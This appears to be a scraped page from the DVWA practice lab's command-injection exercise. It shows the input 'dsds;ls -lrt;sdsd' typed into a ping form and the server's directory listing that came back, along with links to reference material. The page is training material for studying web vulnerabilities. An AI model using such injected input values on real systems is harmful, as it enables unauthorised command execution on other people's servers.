 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Ping a device
Enter an IP address: dsds;ls -lrt;sdsd Submit
total 12
drwxr-xr-x 1 www-data www-data 4096 Oct 12 2018 source
-rw-r--r-- 1 www-data www-data 1830 Oct 12 2018 index.php
drwxr-xr-x 1 www-data www-data 4096 Oct 12 2018 help
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection